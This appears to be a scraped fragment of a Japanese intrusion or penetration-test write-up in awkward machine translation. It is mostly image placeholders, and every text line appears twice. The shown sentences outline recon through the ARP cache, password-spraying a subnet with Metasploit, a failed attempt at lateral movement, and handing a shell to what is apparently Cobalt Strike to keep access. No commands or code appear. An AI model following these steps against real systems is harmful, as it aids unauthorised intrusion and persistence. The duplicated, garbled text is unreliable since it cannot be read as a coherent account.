















現在のマシンがパブリックネットワークサーバーであることを発見することにより、パブリックネットワークIP:xxx.xxx.xxx.16のみが

現在のマシンがパブリックネットワークサーバーであることを発見することにより、パブリックネットワークIP:xxx.xxx.xxx.16のみが













ARPキャッシュを表示することにより、現在いくつかのパブリックネットワークマシンがあることがわかりました。

ARPキャッシュを表示することにより、現在いくつかのパブリックネットワークマシンがあることがわかりました。



ただし、このパスワードを使用してMSFを使用してパスワードを介してCセグメントをスプレーすると、ホストが正常に水平になっていないことがわかりました。

ただし、このパスワードを使用してMSFを使用してパスワードを介してCセグメントをスプレーすると、ホストが正常に水平になっていないことがわかりました。





その後、MSFとCSがリンクされ、MSFシェルを再度CSにポップし、許可を維持しました。

その後、MSFとCSがリンクされ、MSFシェルを再度CSにポップし、許可を維持しました。

